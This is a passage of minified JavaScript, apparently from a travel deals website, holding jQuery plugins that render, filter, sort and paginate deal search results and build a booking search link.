e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
